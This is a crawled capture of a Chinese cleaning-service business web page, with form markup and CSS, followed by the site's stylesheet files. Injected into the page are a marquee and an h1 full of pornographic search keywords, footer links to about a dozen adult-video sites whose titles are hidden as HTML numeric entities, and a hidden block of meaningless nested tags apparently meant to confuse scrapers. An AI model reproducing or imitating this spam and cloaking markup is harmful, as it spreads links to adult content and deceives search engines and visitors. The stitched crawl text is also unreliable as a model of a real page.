				font-family: inherit;
				font-size: 14px;
				width: 100%;
				padding: 5px 10px;
				outline: none;
				border: none;
			}
			.t_form-control textarea {
				border: 2px solid #f0f0f0;
				border-radius: 4px;
				display: block;
				font-family: inherit;
				font-size: 18px;
				width: 100%;
				padding: 5px 10px;
				outline: none;
				border: none;
			}
			.list_input{
				padding: 0;
				margin: 0;
			}
			.t_form-control input:focus {
				outline: 0;
				border-color: #777;
			}
			
			.t_form-control.success input {
				border-color: #2ecc71;
			}
			
			.t_form-control.error input {
				border-color: #e74c3c;
			}
			
			.t_form-control i {
				visibility: hidden;
				position: absolute;
				top: 40px;
				right: 10px;
			}
			
			.t_form-control.success i.fa-check-circle {
				color: #2ecc71;
				visibility: visible;
			}
			
			.t_form-control.error i.fa-exclamation-circle {
				color: #e74c3c;
				visibility: visible;
			}
			
			.t_form-control small {
				color: #e74c3c;
				position: absolute;
				bottom: 0;
				left: 0;
				visibility: hidden;
			}
			
			.t_form-control.error small {
				visibility: visible;
			}
		}
	</style>
	
		<div   class="dhhn1rt"   id="JaXFpwYrFm" class="t_msgwrapper">
			<div   class="dhhn1rt"   id="JaXFpwYrFm" class="t_code">
				<div   class="dhhn1rt"   id="JaXFpwYrFm" class="t_qq">
					<a href="http://www.customcarecleaner.com/msgrd?v=1&uin="><img src="/public/static/images/qq.png" width="50px"/></a>
				</div>
				<div   class="dhhn1rt"   id="JaXFpwYrFm" class="t_wx">
					<img src="/public/static/images/wx.png" width="30px"/>
					<div   class="dhhn1rt"   id="JaXFpwYrFm" class="t_wxcode">
						<img src="" width="130px"/>
					</div>
				</div>
			</div>
			
		</div>
		<div>
			<div   class="dhhn1rt"   id="JaXFpwYrFm" class="t_show">
				<img src="/public/static/images/server.png" width="100%"/>
			</div>
			<div   class="dhhn1rt"   id="JaXFpwYrFm" class="t_bg"></div>
			<div   class="dhhn1rt"   id="JaXFpwYrFm" class="t_msgcontainer">
				<div   class="dhhn1rt"   id="JaXFpwYrFm" class="t_return"><img src="/public/static/images/return.png" width="20px"/></div>
				<div   class="dhhn1rt"   id="JaXFpwYrFm" class="t_msgheader">
					<h2>在線(xiàn)咨詢(xún)</h2>
				</div>
				<form id="form" class="t_form" action="/index.php?m=home&c=message&a=add">
					<input type="hidden" name="___TOKEN___" value="token_67b538ba7b2bbaec3a054bdebff113f5a332e51886d0e"/>					<input type="hidden" value="1" id="input_type_id" class="input_item" name="type_id"/>					<div   class="dhhn1rt"   id="JaXFpwYrFm" class="t_form-control">
						<input type="text" placeholder="請(qǐng)輸入用戶(hù)名" autocomplete="off" value="" id="input_user" name="user" class="list_input"/>					</div>
					<div   class="dhhn1rt"   id="JaXFpwYrFm" class="t_form-control">
						<input type="text" placeholder="請(qǐng)輸入電話(huà)號(hào)碼" autocomplete="off" value="" id="input_tel" name="tel" class="list_input"/>					</div>
					<div   class="dhhn1rt"   id="JaXFpwYrFm" class="t_form-control">
						<input type="text" placeholder="請(qǐng)輸入郵箱" autocomplete="off" value="" id="input_email" name="email" class="list_input"/>					</div>
					<div   class="dhhn1rt"   id="JaXFpwYrFm" class="t_form-control">
						<input type="text" placeholder="請(qǐng)輸入標(biāo)題" autocomplete="off" value="" id="input_title" name="title" class="list_input"/>					</div>
					<div   class="dhhn1rt"   id="JaXFpwYrFm" class="t_form-control">
						<textarea name="content" id="input_content" placeholder="請(qǐng)輸入內(nèi)容" autocomplete="off" class="textareas"></textarea>					</div>
					<input type="button" close_js=";" value="提交" id="input_" name="" class="t_button"/>				</form>
				
				
			</div>
		</div>
		
		
bxdcF<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">國(guó)產(chǎn)綜合永久精品日韓
日韓國(guó)產(chǎn)91綜合精品
91丨國(guó)產(chǎn)丨精品入口
亞洲精品國(guó)產(chǎn)嫩草影視www
曰韓一二三區(qū)視頻免費(fèi)觀(guān)看
國(guó)產(chǎn)
歐美
綜合
精品
國(guó)產(chǎn)綜合永久精品日韓
日韓國(guó)產(chǎn)91綜合精品
91丨國(guó)產(chǎn)丨精品入口
亞洲精品國(guó)產(chǎn)嫩草影視www
曰韓一二三區(qū)視頻免費(fèi)觀(guān)看
國(guó)產(chǎn)
歐美
綜合
精品
國(guó)產(chǎn)綜合永久精品日韓
日韓國(guó)產(chǎn)91綜合精品
91丨國(guó)產(chǎn)丨精品入口
亞洲精品國(guó)產(chǎn)嫩草影視www
曰韓一二三區(qū)視頻免費(fèi)觀(guān)看
國(guó)產(chǎn)
歐美
綜合
精品</marquee></font></caption></table>
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.customcarecleaner.com/" title="&#20061;&#33394;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#20037;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20061;&#28909;&#31934;&#21697;&#44;&#57;&#57;&#20813;&#36153;&#28909;&#35270;&#39057;">&#20061;&#33394;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#20037;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20061;&#28909;&#31934;&#21697;&#44;&#57;&#57;&#20813;&#36153;&#28909;&#35270;&#39057;</a>

<div class="friend-links">

<a href="http://www.ylxwd.com">&#35270;&#39057;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#20813;&#36153;&#19968;&#20108;&#21306;&#44;&#57;&#55;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#115;&#115;&#115;</a>
<a href="http://m.sdlcqt.com">&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#19977;&#32423;&#22269;&#20135;&#44;&#20122;&#27954;&#19987;&#21306;&#19968;&#21306;&#44;&#20122;&#27954;&#27431;&#27954;&#32508;&#21512;&#32593;&#44;&#27431;&#32654;&#31119;&#21033;&#20108;&#21306;</a>
<a href="http://m.198889.com">&#35270;&#39057;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#22269;&#20135;&#22312;&#32447;&#25773;&#25918;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#19977;&#32423;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;</a>
<a href="http://www.wheelpeddler.com">&#20813;&#36153;&#19968;&#26497;&#27611;&#29255;&#44;&#22269;&#20135;&#19968;&#32423;&#29305;&#40644;&#29983;&#27963;&#29255;&#44;&#19968;&#32423;&#40644;&#33394;&#22823;&#29255;&#44;&#42;&#42;&#22312;&#32447;</a>
<a href="http://www.gnj563.com">&#25104;&#20154;&#21320;&#22812;&#23567;&#35270;&#39057;&#25163;&#26426;&#22312;&#32447;&#30475;&#44;&#22269;&#20135;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#22825;&#22825;&#22108;&#22825;&#22825;&#24178;&#44;&#20122;&#27954;&#22825;&#22825;&#20570;&#26085;&#26085;&#20570;&#22825;&#22825;&#30475;</a>
<a href="http://www.stewartsstellarstrings.com">&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#33258;&#25293;&#35270;&#39057;&#44;&#26085;&#38889;&#31934;&#21697;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#22269;&#20135;&#27431;&#32654;&#22312;&#32447;&#20154;&#25104;</a>
<a href="http://m.3339w.com">&#26085;&#26412;&#119;&#119;&#119;&#33394;&#35270;&#39057;&#25104;&#20154;&#20813;&#36153;&#32593;&#31449;&#44;&#22825;&#22530;&#32593;&#22312;&#32447;&#32593;&#31449;&#25104;&#20154;&#21320;&#22812;&#32593;&#31449;&#44;&#57;&#49;&#35270;&#39057;&#19977;&#32423;&#44;&#27431;&#32654;&#26085;&#26412;&#20813;&#36153;&#35266;&#30475;&#945;&#118;&#29255;</a>
<a href="http://www.avtvavtv175.com">&#22825;&#22825;&#28577;&#22825;&#22825;&#30896;&#22825;&#22825;&#29408;&#20234;&#20154;&#20116;&#26376;&#44;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#49;&#48;&#56;&#48;&#112;&#44;&#27431;&#32654;&#19977;&#32423;&#26085;&#38889;&#44;&#104;&#22269;&#20135;&#22312;&#32447;</a>
<a href="http://m.ingequin.com">&#57;&#57;&#28909;&#26368;&#26032;&#32593;&#31449;&#44;&#26368;&#26032;&#22269;&#20135;&#19977;&#32423;&#22312;&#32447;&#35266;&#30475;&#19981;&#21345;&#44;&#27611;&#29255;&#22312;&#32447;&#20813;&#36153;&#35270;&#39057;&#44;&#27431;&#32654;&#25104;&#20154;&#31934;&#21697;</a>
<a href="http://www.yxyzsd.com">&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20154;&#20154;&#20570;&#20154;&#20154;&#29245;&#44;&#25104;&#20154;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#44;&#57;&#57;&#20037;&#20037;&#20813;&#36153;&#22269;&#20869;&#31934;&#21697;</a>
<a href="http://m.beatakj.com">&#57;&#57;&#28909;&#20813;&#36153;&#31934;&#21697;&#44;&#26085;&#26412;&#36947;&#20013;&#25991;&#23383;&#24149;&#44;&#57;&#57;&#114;&#101;&#22312;&#32447;&#35270;&#39057;&#44;&#20122;&#27954;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20013;&#25991;&#23383;&#24149;</a>
<a href="http://m.eb5staroftexas.com">&#20037;&#33609;&#23159;&#23159;&#22312;&#32447;&#44;&#26085;&#38889;&#21306;&#22312;&#32447;&#44;&#26085;&#26412;&#22312;&#32447;&#20813;&#36153;&#25773;&#25918;&#44;&#27431;&#32654;&#26085;&#38889;&#35270;&#39057;&#20108;&#21306;&#19977;&#21306;</a>
<a href="http://m.zanyy868.com">&#19997;&#34972;&#21046;&#26381;&#31532;&#19968;&#39029;&#44;&#26085;&#26412;&#120;&#120;&#120;&#120;&#33394;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#44;&#19968;&#32423;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#24433;&#29255;&#44;&#37326;&#22806;&#19968;&#32423;&#27611;&#29255;&#40657;&#20154;</a>

</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="pddd3" class="pl_css_ganrao" style="display: none;"><progress id="pddd3"><acronym id="pddd3"><ol id="pddd3"><legend id="pddd3"></legend></ol></acronym></progress><strong id="pddd3"><optgroup id="pddd3"></optgroup></strong><thead id="pddd3"><legend id="pddd3"><label id="pddd3"><listing id="pddd3"></listing></label></legend></thead><thead id="pddd3"></thead><form id="pddd3"><track id="pddd3"></track></form><small id="pddd3"><track id="pddd3"><small id="pddd3"><em id="pddd3"></em></small></track></small><thead id="pddd3"><ins id="pddd3"><span id="pddd3"><acronym id="pddd3"></acronym></span></ins></thead><ol id="pddd3"></ol><ins id="pddd3"></ins><b id="pddd3"><output id="pddd3"><tt id="pddd3"><progress id="pddd3"></progress></tt></output></b><span id="pddd3"><acronym id="pddd3"><thead id="pddd3"><sup id="pddd3"></sup></thead></acronym></span><thead id="pddd3"></thead><meter id="pddd3"><thead id="pddd3"></thead></meter><strike id="pddd3"></strike><font id="pddd3"><mark id="pddd3"></mark></font><mark id="pddd3"></mark><track id="pddd3"><ruby id="pddd3"></ruby></track><font id="pddd3"><sub id="pddd3"><span id="pddd3"><meter id="pddd3"></meter></span></sub></font><address id="pddd3"></address><small id="pddd3"><menuitem id="pddd3"><thead id="pddd3"><address id="pddd3"></address></thead></menuitem></small><form id="pddd3"><big id="pddd3"></big></form><legend id="pddd3"></legend><ins id="pddd3"></ins><sub id="pddd3"><strike id="pddd3"></strike></sub><p id="pddd3"></p><menuitem id="pddd3"><ins id="pddd3"><sup id="pddd3"><i id="pddd3"></i></sup></ins></menuitem><em id="pddd3"></em><dfn id="pddd3"></dfn><big id="pddd3"></big><dfn id="pddd3"></dfn><nobr id="pddd3"></nobr><dfn id="pddd3"><nobr id="pddd3"></nobr></dfn><font id="pddd3"><mark id="pddd3"></mark></font><track id="pddd3"><font id="pddd3"></font></track><form id="pddd3"><address id="pddd3"></address></form><form id="pddd3"><output id="pddd3"><mark id="pddd3"><meter id="pddd3"></meter></mark></output></form><var id="pddd3"></var><menuitem id="pddd3"><big id="pddd3"></big></menuitem><track id="pddd3"><b id="pddd3"></b></track><form id="pddd3"></form><var id="pddd3"><listing id="pddd3"><style id="pddd3"><nobr id="pddd3"></nobr></style></listing></var><progress id="pddd3"><legend id="pddd3"></legend></progress><u id="pddd3"></u><nobr id="pddd3"><u id="pddd3"><pre id="pddd3"><strike id="pddd3"></strike></pre></u></nobr><menuitem id="pddd3"></menuitem><track id="pddd3"></track><strike id="pddd3"><legend id="pddd3"></legend></strike><strong id="pddd3"></strong><strong id="pddd3"><strong id="pddd3"></strong></strong><dl id="pddd3"><label id="pddd3"><pre id="pddd3"><label id="pddd3"></label></pre></label></dl><meter id="pddd3"></meter><dfn id="pddd3"></dfn><mark id="pddd3"><form id="pddd3"><ol id="pddd3"><label id="pddd3"></label></ol></form></mark><p id="pddd3"><var id="pddd3"></var></p><nobr id="pddd3"></nobr><sup id="pddd3"><optgroup id="pddd3"></optgroup></sup><sub id="pddd3"><progress id="pddd3"><ol id="pddd3"><acronym id="pddd3"></acronym></ol></progress></sub><form id="pddd3"><listing id="pddd3"><style id="pddd3"><label id="pddd3"></label></style></listing></form><track id="pddd3"></track><sup id="pddd3"><span id="pddd3"><pre id="pddd3"><span id="pddd3"></span></pre></span></sup><em id="pddd3"><thead id="pddd3"><em id="pddd3"><mark id="pddd3"></mark></em></thead></em><thead id="pddd3"></thead><meter id="pddd3"><menuitem id="pddd3"><ins id="pddd3"><rp id="pddd3"></rp></ins></menuitem></meter><th id="pddd3"><video id="pddd3"><th id="pddd3"><ins id="pddd3"></ins></th></video></th><sub id="pddd3"><output id="pddd3"></output></sub><div id="pddd3"><dl id="pddd3"></dl></div><thead id="pddd3"><legend id="pddd3"><strike id="pddd3"><acronym id="pddd3"></acronym></strike></legend></thead><font id="pddd3"></font><ruby id="pddd3"></ruby><th id="pddd3"><form id="pddd3"></form></th><label id="pddd3"></label><optgroup id="pddd3"><var id="pddd3"></var></optgroup><form id="pddd3"><acronym id="pddd3"></acronym></form><div id="pddd3"><legend id="pddd3"></legend></div><legend id="pddd3"><u id="pddd3"></u></legend><pre id="pddd3"><dfn id="pddd3"><b id="pddd3"><sub id="pddd3"></sub></b></dfn></pre><b id="pddd3"><output id="pddd3"><rp id="pddd3"><thead id="pddd3"></thead></rp></output></b><nobr id="pddd3"><track id="pddd3"><ins id="pddd3"><address id="pddd3"></address></ins></track></nobr><ins id="pddd3"><mark id="pddd3"><meter id="pddd3"><span id="pddd3"></span></meter></mark></ins><em id="pddd3"><form id="pddd3"><legend id="pddd3"><ol id="pddd3"></ol></legend></form></em><span id="pddd3"><pre id="pddd3"></pre></span><output id="pddd3"><b id="pddd3"><address id="pddd3"><strike id="pddd3"></strike></address></b></output><tt id="pddd3"><font id="pddd3"><meter id="pddd3"><progress id="pddd3"></progress></meter></font></tt><video id="pddd3"><style id="pddd3"><meter id="pddd3"><span id="pddd3"></span></meter></style></video><menuitem id="pddd3"></menuitem><form id="pddd3"></form><rp id="pddd3"><font id="pddd3"><big id="pddd3"><ins id="pddd3"></ins></big></font></rp><listing id="pddd3"><b id="pddd3"><font id="pddd3"><sub id="pddd3"></sub></font></b></listing><legend id="pddd3"><span id="pddd3"></span></legend><big id="pddd3"><legend id="pddd3"><ol id="pddd3"><legend id="pddd3"></legend></ol></legend></big><pre id="pddd3"><label id="pddd3"></label></pre><dfn id="pddd3"></dfn><track id="pddd3"><ins id="pddd3"></ins></track><rp id="pddd3"><menuitem id="pddd3"><font id="pddd3"><div id="pddd3"></div></font></menuitem></rp><nobr id="pddd3"></nobr><ol id="pddd3"><i id="pddd3"></i></ol><acronym id="pddd3"><ol id="pddd3"><listing id="pddd3"><b id="pddd3"></b></listing></ol></acronym><dfn id="pddd3"></dfn><listing id="pddd3"><dfn id="pddd3"><form id="pddd3"><em id="pddd3"></em></form></dfn></listing><rp id="pddd3"><em id="pddd3"></em></rp></div>

<h1><a >&#22269;&#20135;&#32508;&#21512;&#27704;&#20037;&#31934;&#21697;&#26085;&#38889;&#124;&#26085;&#38889;&#22269;&#20135;&#57;&#49;&#32508;&#21512;&#31934;&#21697;&#124;&#57;&#49;&#20008;&#22269;&#20135;&#20008;&#31934;&#21697;&#20837;&#21475;&#124;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#23273;&#33609;&#24433;&#35270;&#119;&#119;&#119;&#124;&#26352;&#38889;&#19968;&#20108;&#19977;&#21306;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#124;&#22269;&#20135;&#32;&#27431;&#32654;&#32;&#32508;&#21512;&#32;&#31934;&#21697;</a></h1></html>

--- FILE ---
content_type: text/css
request_url: http://www.customcarecleaner.com/themes/mobile/static/css/master.css
body_size: 2899
content:
body,input{font-family: "microsoft yahei";}
.allpage{
	background-color: #ffffff!important;
}
/*font*/
@font-face{font-family:"iconfont";src:url('../font/iconfont.woff') format('woff'),url('../font/iconfont.ttf') format('truetype');}
@font-face{font-family:"iconfont1";src:url('../font/iconfont1.woff') format('woff'),url('../font/iconfont1.ttf') format('truetype');}
.iconfont{font-family:"iconfont" !important;font-style:normal;-webkit-font-smoothing:antialiased;-webkit-text-stroke-width:0.2px;-moz-osx-font-smoothing:grayscale;}

.iconfont1 {
	font-family:"iconfont1" !important;
	
	font-style:normal;
	-webkit-font-smoothing: antialiased;
	-webkit-text-stroke-width: 0.2px;
	-moz-osx-font-smoothing: grayscale;
	borde/r-radius: 50%;
	display: inline-block;
	
	font-style:normal;
	-webkit-font-smoothing:antialiased;
	-webkit-text-stroke-width:0.2px;
	-moz-osx-font-smoothing:grayscale;
}


/* mmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmm */
.casei{width:100%;height:auto;overflow:hidden;margin:0 auto;}

.blue{
	
}
.s_b{
	
}
.nav_new{
	width:100%; margin: 0 auto;
	
}
.nav_new ul li{ 
	width: 33%;
	height: 0.5rem;
	float: left;
	text-align: center; margin: 0;
 	
}

.tpp ul li:nth-child(odd){  }
.boo ul li:nth-child(odd){ }
.tpp{background:#26982d; }
.boo{background:#26982d;}

.nav_new ul li a{
	display: inline-block;
	/* padding:80%; */
	color:#ffffff;
	
	font-size: 0.21rem;
	font-family: "microsoft yahei";
	
	height: 0.5rem;
	line-height: 0.5rem;
}
.nav_new ul li a:nth-child(4){
	border:none!important;
}
.nav_new ul li a:last-child{
	border:none;
}
/* banner */
/* banner */
.banner{
	width:100%;
	position: relative; margin:0 auto;
}
.swiper-pagination{ padding:0; margin:0; 
	width: 100%!important;
	text-align: center!important;
	bottom:0!important;
}
.swiper-pagination-bullet{
	width: 0.1rem!important;
	height: 0.1rem!important;
	 background-color: #ffffff; 
	opacity: 1!important; border-radius:50%!important;
}
.swiper-pagination-bullet-active{ background:#ff8700; 
}
.swiper-container-horizontal>.swiper-pagination .swiper-pagination-bullet{
	margin:0 5px!important;
}
.swiper-container{ }
input{
	outline: none;
}
.search-lh-input{
	width: 75%;
	border:1px solid #65b673;
	border-radius: 15px 0 0 15px;
	float: left;
	border-right: none;
	height: 0.461rem;
	font-size: 0.18rem;
	font-family: "microsoft yahei";
	text-indent: 5%;
	margin-top: 2%;
}
.search-lh-btn{
	width: 15%;
	float: left;
	background-color: #fff;
	border-radius:0 15px 15px 0;
	border:1px solid #65b673;
	border-left: none;
	height: 0.491rem;
	font-size: 0.25rem;
	margin-top: 2%;
}
.search_hl{
	width:14.0625%;
	left:0.1%;
	top:-1px;
	position:absolute;
	height:100%;
	font-size:0.38rem;
	line-height:0.8rem;
	color:#201e2b;
	text-align:center;
	overflow:hidden;
}
.search{
	width: 96%;
	height: 0.691rem;
	padding:0 2%;
	position: absolute;
	top: -120%;
	left: 0;
	background-color: #26982d;
	font-family: "microsoft yahei";
}
.search-lh-input{
	width: 75%;
	border:1px solid #26982d;
	border-radius: 15px 0 0 15px;
	float: left;
	border-right: none;
	height: 0.461rem;
	font-size: 0.18rem;
	font-family: "microsoft yahei";
	text-indent: 5%;
	margin-top: 2%;
}
.search-lh-btn{
	width: 15%;
	float: left;
	background-color: #fff;
	border-radius:0 15px 15px 0;
	border:1px solid #26982d;
	border-left: none;
	height: 0.491rem;
	font-size: 0.25rem;
	margin-top: 2%;
}
.search a{
	display: inline-block;
	width: 9%;
	float: left;
	color:#fff;
	text-align: center;
	height: 0.7rem;
}

.index_text{
	font-size: 14px;
	width: 100%;
	height: 0.5rem;
	background: #fff url(../../images/search_bg_05.png) no-repeat 95% center;
	-webkit-background-size: 7%;
	background-size: 7%;
	border:none;
	font-family:"microsoft yahei";
	text-indent: 3%;
}

.search_new{
	padding:0 2%;
	text-align: center;
	margin-top: 3%;
}
.search_new input{
	width: 98%;
	border:1px solid #cdcdcd;
	background: url(../../images/fdj_09.png) no-repeat 97% center;
	-webkit-background-size: 7%;
	background-size: 7%;
	text-indent: 3%;
	padding:2% 0;
}
.index_line{ float:left; width:100%; border-top:1px solid #262626;}
.icon_nav{ width:100%; margin:0 auto ;  }
.icon_nav ul li{
	width: 21.25%;
	text-align: center;
	float: left;
	margin:0 0 0 3%; padding:5% 0 0  0;
	
	
}
.icon_nav ul li:nth-child(1){}
.icon_nav ul li a span{
	display: inline-block;
	color:#333333; padding:2% 0 0 0;
	font-size: 0.22rem; 
	
	width: 100%;
	
	overflow: hidden;
	white-space: nowrap;
	text-overflow:ellipsis;
}

/*手机banner轮播*/
.roll_img_mb_01{overflow:hidden;position:relative;}
.roll_img_mb_01 .img_box{overflow:hidden;text-align:center;}
.roll_img_mb_01 .img_box img{vertical-align:middle;min-height:30px;width:100%;}
.roll_img_mb_01 .nav_box{overflow:hidden;height:20px;position:absolute;right:10px;bottom:10px;}
.roll_img_mb_01 .nav_box li{width:10px;height:10px;font-size:1px;overflow:hidden;background:#ddd;border-radius:50px;float:left;margin:4px;}
.roll_img_mb_01 .nav_box .li_on{background:#26982D;}

.iconfont1_ys{ background:#ff8700; border-radius:0.2rem;color:#fff; display:inline-block;font-family: "microsoft yahei";  font-size:0.45rem;width: 1rem; font-weight:normal; 
height: 1rem; padding:0; line-height:1rem;}
.la2{ font-size:0.55rem }
.la4{ font-size:0.55rem;}

.common_title{
	text-align: center;
	position: relative;
	margin-top: 5%;
	margin-bottom: 3%;
}
.common_title span{
	display: inline-block;
	position: absolute;
	top: 50%;
	left: 0;
	z-index: 0;
	width: 100%;
	height: 1px;
	background-color: #b9bbcb;
}
.common_title h2{
	position: relative;
	z-index: 1;
	display: inline-block;
	width: 38%;
	background-color: #2332c6;
	color:#fff;
	font-size: 0.26rem;
	padding:1.5% 0;
	border-radius: 20px;
}
.more_i{ border-radius:0.3rem; width:93.75%; float:left; margin-top:3.5%; margin-left:3%;background:#00a80a; 
	
}
.more_i span{  padding:1% 5% 1% 3%; float:left; margin-left:0;font-size: 0.22rem; color:#fff; font-weight:bold; line-height:1.2;}
.more_i a{ float:right;color:#ffffff; background: url(../images/more.png) center top no-repeat;font-weight:bold; background-size:100% 100%;font-size: 0.19rem; width:22%; text-align:center;  padding:1.2% 0 1.2% 5%;}


.about_i{ margin:0 auto; }
.about_i_c{
	line-height: 1.6;
	padding:2% 5% 0% 5%;
	font-size: 0.2rem;
	color:#555555;
}
.common_title_new h2{
	background-color: #e00409!important;
}
.honor_i{  margin:0 auto; width:100%; padding:0 ; }
.casei{width:100%;height:auto;overflow:hidden;margin:0 auto; }
.casei li{width:100%;height:auto; margin:3% auto 0 auto;overflow:hidden}

.case_i{ width:100%;  margin:0 auto;  padding:0 ;}

.pages{clear:both;width:96%;text-align:center;padding:0 2%;margin-bottom:20px;}
.pages .next_pages{width:100%;text-align:center;padding:10px 0px;margin:0 auto;background:#efefef;border:#ccc solid 1px;font-size:14px;color:#999;}
.pages li{ float:left; display:inline-block; padding:0 10px;}
.pages li a{ color: #333}
.pages li a:hover{ color: #00A80A}

.beian{
	background-color: #e7e7e7;
	color:#222222;
	text-align: center;
	line-height: 0.65rem;
	font-size: 0.21rem;
		
}
.beian a{
	color:#222222;
	font-size: 0.21rem;
}
.common_bg{
	background-color: #ff4863;
}

.honor_i_c{ margin:0 auto; padding:1% 0 1% 0;
	 width:100%; 
}
.honor_i_c ul li{ position:relative; 
	width: 43.125%; 
	float: left;
	text-align: center;
	margin: 2.5%  3% 0% 3.5%;
}
.honor_i_c ul li img{ width:98.571428571%; border:0.02rem solid #bce8bf; border-radius:0.05rem; height: 132px;}
.honor_i_c ul li span{ position:relative; display:block; background:none;color:#21273c; 
	width:100%; padding:2% 0 0 0; 
	text-align: center;
	
	overflow: hidden;
	white-space: nowrap;
	text-overflow:ellipsis;

	font-size: 0.2rem;
}
.honor_i_c ul li label{overflow: hidden;white-space: nowrap;text-overflow:ellipsis; display:inline-block; margin:3% auto; padding:1% 2%; border:1px solid #d92619; border-radius:0.05rem; color:#db3d34; font-size:0.16rem;}

.boda{ text-align:center;padding: 0;  width:93%; margin:2% auto 1% auto;font-size:0.2rem; border-radius:0.31rem; display:block; background:#f1f1f1;color:#ff8700; border:0.02rem solid #dedede}
.boda font{ font-size:0.3rem; color:#ff8700; font-weight:normal; vertical-align:-0.01rem;}
.boda a{padding:0 3% 1% 3%; display: inline-block;  color:#ff8700;  font-weight:bold; }
.caseindex{ margin:0 auto;
	 width:96.875%; padding:2%  0 1% 0;
}
.caseindex ul li{ 
	width: 28.28125%;
	float: left;
	text-align: center;
	margin:1.5% 1% 0 2.7%; border:0.02rem solid #bce8bf; border-radius:0.03rem;
}
.case_i_c{ padding:1% 0 1% 0; height:auto; overflow:hidden;}
.case_i_c ul li{ padding:1% 0 1% 0;  width:92%; display:block; float:left; margin-left:4%; margin-top:0; border-bottom:1px dashed #c1c1c1}
.case_i_c ul li a{ float:left; width:100%;color:#333333;  line-height:1.8; }
.case_i_c ul li h2{ float:left; margin-left:3%; line-height:1.8; color:#333333;
	
	font-size: 0.20rem;
	font-weight: normal;
	width: 65%;
	overflow: hidden;
	white-space: nowrap;
	text-overflow:ellipsis;
}
.case_i_c ul li span{ float:right; line-height:2.2;
	
	font-size: 0.18rem;
	font-weight: normal;
	width:25%; margin-left:3%;
	overflow: hidden;
	white-space: nowrap;
	text-overflow:ellipsis;
}
.case_i_c1{ padding:0 0 0 0;}
.case_i_c1 ul li{ padding:2% 0 0% 0;  width:93.75%; display:block; float:left; margin-left:3%; margin-top:1%;   }
.case_i_c1 ul li a{ float:left; width:99%;color:#333333;  line-height:1.7; border:0.02rem solid #d8d8d8;border-radius:0.3rem;}
.case_i_c1 ul li h2{ float:left; margin-left:1.5%; line-height:1.7;color:#333333;
	
	font-size: 0.20rem;
	font-weight: normal;
	width: 65%;
	overflow: hidden;
	white-space: nowrap;
	text-overflow:ellipsis;
}
.case_i_c1 ul li span{ float:right; padding:0 2% 0 0; line-height:1.8; color:#646464;
	
	font-size: 0.19rem;
	font-weight: normal;
	
	overflow: hidden;
	white-space: nowrap;
	text-overflow:ellipsis;
}

.youhui{ margin:3.5% 0 0 0;}
.youhui a img{ float:left; width:25.9375%; margin-left:6%; border:0.02rem solid #bce8bf; border-radius:0.03rem; }
.yright{ float:left; width:60%; margin-left:2%;}
.yright b{ display:block;overflow: hidden;white-space: nowrap;text-overflow:ellipsis; font-size:0.2rem; color:#23201d; font-weight:normal; padding:1% 0 2% 0; }
.yright span{  font-size:0.19rem; color:#222222; line-height:1.3; padding:0% 0 0 0;-webkit-line-clamp: 5;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
overflow: hidden;
display: -webkit-box;}
.baoming {
    width: 100%; margin:3% 0 0 0; padding:0 0 3% 0; 
  
    background-color: #26982d;
    font-family: "microsoft yahei";
    color: #fff;

}

.baodiv{ background:#26982d; float:left; text-align:center;  color:#ffffff; display:block; width:100%;font-size: 0.2rem; margin/-top: 0.02rem; font-weight:normal; }
.baodiv label{ float:left; width:100%; line-height:1.7; font-size:0.3rem; font-weight:bold;}
.baodiv span{ float:left; width:100%; line-height:1.7;}
.iser{ width:100%; text-align:center; padding:3.5% 0 0 0;}
.iser span{ display:inline-block; background:#ffaf55; margin:0 auto; color:#fff; border-radius:0.2rem; padding:1% 3%;}
.iser a{ color:#fff;}
@media all and (min-width:640px){
    .content{width:640px;margin:0 auto;position:relative;}
}



--- FILE ---
content_type: text/css
request_url: http://www.customcarecleaner.com/themes/mobile/static/css/subpage.css
